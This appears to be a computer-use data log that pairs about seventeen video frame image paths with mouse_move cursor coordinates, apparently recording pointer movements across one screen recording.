
mouse_move(252, 58)

mouse_move(132, 351)

mouse_move(328, 383)

mouse_move(594, 390)

mouse_move(243, 325)

mouse_move(251, 367)

mouse_move(256, 311)

mouse_move(402, 496)

mouse_move(329, 484)

mouse_move(91, 393)

mouse_move(236, 198)

mouse_move(241, 119)

mouse_move(239, 388)

mouse_move(157, 382)

mouse_move(250, 339)

mouse_move(77, 12)

mouse_move(300, 539)
